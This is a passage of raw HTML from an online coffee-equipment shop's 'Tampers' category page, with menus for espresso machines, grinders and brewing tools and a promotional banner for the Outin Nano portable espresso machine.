<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7139 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/portable-espresso-makers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Portable Espresso Makers</span></a></li>
	<li id="menu-item-7140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7140 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-makers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Coffee Makers</span></a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7141 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/semi-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Semi Automatic</span></a></li>
	<li id="menu-item-7142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7142 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Super Automatic</span></a></li>
	<li id="menu-item-7143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7143 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/super-automatic/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Super Automatic</span></a></li>
	<li id="menu-item-19566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19566 item-level-1"><a href="https://ashcoffee.com/product-category/espresso-maker/commercial-espresso-machine/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Commercial Espresso Machine</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-7145 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/grinders/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Grinder        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-7146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/hand-grinders-brewing-tools/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Hand Grinders</span></a></li>
	<li id="menu-item-7147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7147 item-level-1"><a href="https://ashcoffee.com/product-category/grinders/espresso-grinders/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Espresso Grinders</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-19567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-19567 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/brewing-tools/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Brewing Tools        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-19568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19568 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/filters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Filters</span></a></li>
	<li id="menu-item-19569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19569 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Pour Overs</span></a></li>
	<li id="menu-item-19570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19570 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/dripper/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Dripper</span></a></li>
	<li id="menu-item-19571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19571 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/server/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Server</span></a></li>
	<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/kettles/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Kettles</span></a></li>
	<li id="menu-item-19573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19573 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/scales/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Scales</span></a></li>
	<li id="menu-item-19574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19574 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/siphon/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Siphon</span></a></li>
	<li id="menu-item-19575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19575 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/cold-brew/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cold Brew</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-19576" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-parent-item menu-item-19576 item-level-0 item-design-dropdown dropdown-click"><a href="https://ashcoffee.com/product-category/barista-tools/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Barista Tools        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-19577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19577 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/cleaning-products/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cleaning Products</span></a></li>
	<li id="menu-item-19578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19578 item-level-1"><a href="https://ashcoffee.com/product-category/accessories/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Accessories</span></a></li>
	<li id="menu-item-19579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19579 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/cups/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Cups</span></a></li>
	<li id="menu-item-19580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19580 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/pitchers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Pitchers</span></a></li>
	<li id="menu-item-19581" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-19581 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/tampers/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item elementor-item-active">Tampers</span></a></li>
	<li id="menu-item-19582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19582 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/water-kettles/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Water Kettles</span></a></li>
	<li id="menu-item-19583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19583 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/portafilter/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Portafilter</span></a></li>
	<li id="menu-item-19584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19584 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/roasters/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Roasters</span></a></li>
	<li id="menu-item-19585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19585 item-level-1"><a href="https://ashcoffee.com/product-category/barista-tools/baskets/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Baskets</span></a></li>
	<li id="menu-item-19586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19586 item-level-1"><a href="https://ashcoffee.com/product-category/brewing-tools/coffee-maker/" class="item-link type-img position- etheme-elementor-nav-menu-item"><span class="elementor-item">Coffee Maker</span></a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul>        </div>
                                </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button etheme-elementor-off-canvas__toggle_button" role="button" aria-expanded="false" aria-label="Menu">
                <span class="elementor-button-content-wrapper">
                                <span class="elementor-button-icon">
                <i aria-hidden="true" class="et-icon et-burger"></i>                            </span>
                    <span class="button-text elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop">
                Menu            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76a9025f elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76a9025f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-22d68d06 elementor-widget__width-auto etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="22d68d06" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
			        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="22d68d06">
                            <li class="elementor-repeater-item-e5bc48a">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/breville-sage-the-barista-express-espresso-machine-bes870xl-ses875/">
        <span class="elementor-item">
                <span class="">Breville</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-b1487e8">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/wacaco-minipresso-ns2-coffee-maker-compatible-only-with-ns-capsules/">
        <span class="elementor-item">
                <span class="">Wacaco</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-2eddbcf">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/outin-nano/">
        <span class="elementor-item">
                <span class="">Outin</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                            <li class="elementor-repeater-item-5d55be7">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent e--pointer-overline e--animation-slide" href="https://ashcoffee.com/product/doppio-macchina/">
        <span class="elementor-item">
                <span class="">Doppio</span>                </span>
        </a>
        
                        
                    </li>
                            <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#9734;        </span>
    </li>
                    </ul>
        
        </nav>
        		</div>
				</div>
				<div class="elementor-element elementor-element-47158cec elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="47158cec" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
			            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-c629c58">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M16 8C15.9996 5.8784 15.1566 3.84381 13.6564 2.34361C12.1562 0.843415 10.1216 0.000424193 8 0V1.6C9.26568 1.60029 10.5029 1.97571 11.5553 2.67883C12.6077 3.38195 13.4281 4.38122 13.9128 5.5504C14.2345 6.32701 14.4 7.15939 14.4 8H16ZM0 6.4V2.4C0 2.18783 0.0842854 1.98434 0.234315 1.83431C0.384344 1.68429 0.587827 1.6 0.8 1.6H4.8C5.01217 1.6 5.21566 1.68429 5.36569 1.83431C5.51571 1.98434 5.6 2.18783 5.6 2.4V5.6C5.6 5.81217 5.51571 6.01566 5.36569 6.16569C5.21566 6.31571 5.01217 6.4 4.8 6.4H3.2C3.2 8.09739 3.87428 9.72525 5.07452 10.9255C6.27475 12.1257 7.90261 12.8 9.6 12.8V11.2C9.6 10.9878 9.68429 10.7843 9.83432 10.6343C9.98434 10.4843 10.1878 10.4 10.4 10.4H13.6C13.8122 10.4 14.0157 10.4843 14.1657 10.6343C14.3157 10.7843 14.4 10.9878 14.4 11.2V15.2C14.4 15.4122 14.3157 15.6157 14.1657 15.7657C14.0157 15.9157 13.8122 16 13.6 16H9.6C4.2984 16 0 11.7016 0 6.4Z" fill="#00AA63"></path><path d="M12.4344 6.16315C12.6759 6.74541 12.8001 7.3696 12.8 7.99995H11.36C11.3601 7.55868 11.2733 7.12171 11.1044 6.71401C10.9356 6.30631 10.6881 5.93586 10.3761 5.62384C10.0641 5.31181 9.69364 5.06432 9.28594 4.8955C8.87824 4.72668 8.44127 4.63985 8 4.63995V3.19995C8.94932 3.2 9.87731 3.48155 10.6666 4.00899C11.4559 4.53643 12.0711 5.28609 12.4344 6.16315Z" fill="#00AA63"></path></svg>                                        </span>
                                    </span>
                                    
                                                            
                            <span class="etheme-icon-list-item-text">
                                Need help? Call Us: <span style="color:#111111;">+91 7037646282</span>                            </span>
                                                    </div>
                                </div>
        
        		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="3139" class="elementor elementor-3139 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43ee9d28 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43ee9d28" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f9b96af" data-id="f9b96af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2473766d elementor-widget elementor-widget-woocommerce-etheme_breadcrumb" data-id="2473766d" data-element_type="widget" data-widget_type="woocommerce-etheme_breadcrumb.default">
				<div class="elementor-widget-container">
			    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://ashcoffee.com">Home</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
							                                    <a href="https://ashcoffee.com/shop/">Shop</a>
									<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>															
															<a href="https://ashcoffee.com/product-category/barista-tools/">Barista Tools</a>														
														
															<span class="delimeter"><i class="et-icon et-right-arrow"></i></span>													
													
														
														
														
														
													
												
						<h1 class="title">Tampers</h1>						
						</nav>					
										
					<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a>                </div>
            </div>
        </div>
    </div>
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31d910c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d910c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e50a2bc" data-id="2e50a2bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-108578ab elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="108578ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63d3fb64" data-id="63d3fb64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44bcb1c3 elementor-invisible elementor-widget elementor-widget-heading" data-id="44bcb1c3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Espresso Machine
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-7d79c301 elementor-invisible elementor-widget elementor-widget-heading" data-id="7d79c301" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outin Nano Portable Electric Espresso Machine
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23a119e elementor-align-left elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-etheme_icon_box" data-id="23a119e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;tada&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-top">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Now on Sale</span>
                        </h3>
                    		
                                            <p class="etheme-icon-box-description">
                            Warranty : 1 Year                         </p>
                    
                            
                </div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-47f1ae2 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-text_button" data-id="47f1ae2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
			<div class="etheme-button-wrapper"><a href="#" class="fill-bottom has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            			<span class="elementor-button-text">Shop now</span>
        </span></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34e377a0" data-id="34e377a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26f8b571 elementor-invisible elementor-widget elementor-widget-image" data-id="26f8b571" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-2,&quot;sizes&quot;:[]},&quot;motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="462" height="540" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1024x1024.png" class="attachment-large size-large wp-image-7061 lazyload lazyload-simple et-lazyload-fadeIn" alt="" sizes="(max-width: 462px) 100vw, 462px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/71ODIjDScuL._AC_SX569_-removebg-preview.png" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/71ODIjDScuL._AC_SX569_-removebg-preview.png 462w, https://ashcoffee.com/wp-content/uploads/2024/08/71ODIjDScuL._AC_SX569_-removebg-preview-257x300.png 257w, https://ashcoffee.com/wp-content/uploads/2024/08/71ODIjDScuL._AC_SX569_-removebg-preview-86x100.png 86w, https://ashcoffee.com/wp-content/uploads/2024/08/71ODIjDScuL._AC_SX569_-removebg-preview-1x1.png 1w" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6fb20051 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fb20051" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73262cab" data-id="73262cab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e5a7a38 elementor-widget elementor-widget-woocommerce-archive-etheme_dynamic_categories" data-id="5e5a7a38" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;10&quot;,&quot;slides_per_view_tablet&quot;:&quot;6&quot;,&quot;slides_per_view_mobile&quot;:&quot;3&quot;,&quot;slides_per_group&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;free_mode&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-archive-etheme_dynamic_categories.default">
				<div class="elementor-widget-container">
			
        <div class="etheme-dynamic-categories-wrapper">
            <div class="etheme-category-grid-heading-wrapper">
                            </div>

            <div class="etheme-elementor-swiper-entry swiper-entry  ">
            <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
        <div class="etheme-category-grid-item product-category product first">
            <div class="etheme-category-grid-image etheme-category-grid-image-ghost rounded" data-type="all"><a href="https://ashcoffee.com/shop/"><img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn" alt="Placeholder" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-300x300.png" data-srcset="https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-1x1.png 1w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder-10x10.png 10w, https://ashcoffee.com/wp-content/uploads/woocommerce-placeholder.png 1200w" /><span>All</span></a></div><div class="etheme-category-grid-content">        <h2 class="etheme-category-grid-title woocommerce-loop-category__title">
            <a aria-label="Visit product category Shop All" href="https://ashcoffee.com/shop/"><span>Shop All</span></a>        </h2>
        </div>        </div>
        </div><div class="swiper-slide">
